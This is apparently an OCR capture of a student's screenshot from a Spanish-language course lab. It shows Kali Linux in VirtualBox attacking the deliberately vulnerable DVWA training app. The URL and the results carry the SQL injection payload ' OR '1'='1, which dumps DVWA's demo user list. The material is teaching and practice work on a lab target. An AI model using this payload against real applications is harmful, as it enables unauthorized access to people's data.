 ad
Mis cursos Recursos Enlaces
ALBA MOREJON GARCIA
KaliLinux_HE03 [Corriendo] - Oracle VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
1 2 3 4
14:27
Ajustes
Damn Vulnerable Web Ap
10.0.2.4/dvwa/vulnerabilities/sqli/?id='+OR+'1'%3D'1&Submit=Submit#
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Vulnerability: SQL Injection
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
User ID:
Submit
ID: ' OR '1'='1
First name: admin
Surname: admin
ID: ' OR '1'='1
First name: Gordon
Surname: Brown
ID: ' OR '1'='1
First name: Hack
Surname: Me
ID: ' OR '1'='1
First name: Pablo
Surname: Picasso
ID: ' OR '1'='1
First name: Bob
Surname: Smith